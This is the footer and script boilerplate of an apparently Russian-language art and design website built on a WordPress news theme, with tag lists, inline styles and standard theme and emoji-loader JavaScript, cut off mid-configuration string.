class="td-cat-name">Sculpture</span><span class="td-cat-no">633</span></a></li><li><a href="https://mymodernmet.ru/category/art/installation/"><span class="td-cat-name">Installation</span><span class="td-cat-no">608</span></a></li></ul></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_102 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_102" >
<style>
.td-theme-wrap .tdi_102 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_102 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_102 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_102 .td-block-title > * {
                border-color: #f78c8c;
            }

            
            .td-theme-wrap .tdi_102 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_102 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_102 .td_quote_on_blocks,
            .td-theme-wrap .tdi_102 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_102 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_102 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_102 .td-instagram-user a {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_102 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_102 .td-load-more-wrap a:hover {
                background-color: #f78c8c;
                border-color: #f78c8c;
            }

            .td-theme-wrap .tdi_102 .td-read-more a,
            .td-theme-wrap .tdi_102 .td-weather-information:before,
            .td-theme-wrap .tdi_102 .td-weather-week:before,
            .td-theme-wrap .tdi_102 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_102 .td-post-category,
            .td-theme-wrap .tdi_102 .td-post-category:hover {
                background-color: #f78c8c;
            }
/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_102 .td-block-title a,
				body .tdi_102 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_102 .td-block-title{
					text-align: left;
				}body .tdi_102.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_102.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_102.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_102.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_102.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_102.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_102 .td-block-title a,
				body .tdi_102 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_102 .td-block-title a,
				body .tdi_102 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular TAGS</span></h4></div></div><div class="td_block_wrap td_block_categories_tags tdi_103 td-pb-border-top text-white td_block_template_5"  data-td-block-uid="tdi_103" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-name{
                  line-height: 30px;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                  line-height: 30px;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_103 .td-ct-item{
					display: block;
				}.tdi_103 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://mymodernmet.ru/tag/photography/" class="td-ct-item"><span class="td-ct-item-name">photography</span><span class="td-ct-item-no">1293</span></a><a href="https://mymodernmet.ru/tag/art/" class="td-ct-item"><span class="td-ct-item-name">art</span><span class="td-ct-item-no">1007</span></a><a href="https://mymodernmet.ru/tag/design/" class="td-ct-item"><span class="td-ct-item-name">design</span><span class="td-ct-item-no">561</span></a><a href="https://mymodernmet.ru/tag/architecture/" class="td-ct-item"><span class="td-ct-item-name">architecture</span><span class="td-ct-item-no">447</span></a><a href="https://mymodernmet.ru/tag/sculpture/" class="td-ct-item"><span class="td-ct-item-name">sculpture</span><span class="td-ct-item-no">409</span></a><a href="https://mymodernmet.ru/tag/animals/" class="td-ct-item"><span class="td-ct-item-name">animals</span><span class="td-ct-item-no">370</span></a><a href="https://mymodernmet.ru/tag/photo-contest/" class="td-ct-item"><span class="td-ct-item-name">photo contest</span><span class="td-ct-item-no">356</span></a><a href="https://mymodernmet.ru/tag/painting/" class="td-ct-item"><span class="td-ct-item-name">painting</span><span class="td-ct-item-no">318</span></a></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 697cc70450a2d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrap  .td_block_categories_tags .td-ct-item {
    color: #FFFFFF;
}
.alignnone, .aligncenter {
    display: block !important;
    margin: 15px auto  !important;
}
</style>

<script type="text/javascript" src="https://mymodernmet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mymodernmet.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mymodernmet.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mymodernmet.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mymodernmet.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mymodernmet.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIzIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiOSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"891","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#f78c8c","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#f78c8c","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"700","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#f78c8c","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"891","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#f78c8c","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#f78c8c","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"700","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#f78c8c","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 